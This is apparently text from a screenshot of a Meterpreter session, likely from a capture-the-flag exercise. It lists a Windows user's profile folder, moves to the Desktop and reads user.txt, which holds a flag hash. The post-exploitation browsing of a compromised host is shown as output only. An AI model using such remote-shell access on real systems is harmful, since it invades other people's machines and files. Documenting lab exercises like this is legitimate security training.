 Shell No. 1
File Actions Edit View Help
100666/rw-rw-rw- 1048576 fil 2019-09-27 12:09:05 -0400 NTUSER.DAT{3a3c0ba1-b123-11e3-80ba-a4badb27b52d}
.TxR.1.regtrans-ms
100666/rw-rw-rw- 1048576 fil 2019-09-27 12:09:05 -0400 NTUSER.DAT{3a3c0ba1-b123-11e3-80ba-a4badb27b52d}
.TxR.2.regtrans-ms
100666/rw-rw-rw- 65536 fil 2019-09-27 12:09:04 -0400 NTUSER.DAT{3a3c0ba1-b123-11e3-80ba-a4badb27b52d}
.TxR.blf
100666/rw-rw-rw- 65536 fil 2019-09-27 02:29:03 -0400 NTUSER.DAT{3a3c0ba2-b123-11e3-80ba-a4badb27b52d}
.TM.blf
100666/rw-rw-rw- 524288 fil 2019-09-27 02:29:03 -0400 NTUSER.DAT{3a3c0ba2-b123-11e3-80ba-a4badb27b52d}
.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-09-27 02:29:03 -0400 NTUSER.DAT{3a3c0ba2-b123-11e3-80ba-a4badb27b52d}
.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2019-09-27 02:29:03 -0400 NetHood
40555/r-xr-xr-x 0 dir 2019-09-27 02:29:03 -0400 Pictures
40777/rwxrwxrwx 0 dir 2019-09-27 02:29:03 -0400 PrintHood
40777/rwxrwxrwx 0 dir 2019-09-27 02:29:03 -0400 Recent
40555/r-xr-xr-x 0 dir 2019-09-27 02:29:03 -0400 Saved Games
40555/r-xr-xr-x 0 dir 2019-09-27 07:07:07 -0400 Searches
40777/rwxrwxrwx 0 dir 2019-09-27 02:29:03 -0400 SendTo
40777/rwxrwxrwx 0 dir 2019-09-27 02:29:03 -0400 Start Menu
40777/rwxrwxrwx 0 dir 2019-09-27 02:29:03 -0400 Templates
40555/r-xr-xr-x 0 dir 2019-09-27 02:29:03 -0400 Videos
100666/rw-rw-rw- 483328 fil 2019-09-27 02:29:03 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 16384 fil 2019-09-27 02:29:03 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2019-09-27 02:29:03 -0400 ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 07:07:07 -0400 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 08:42:38 -0400 user.txt
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter >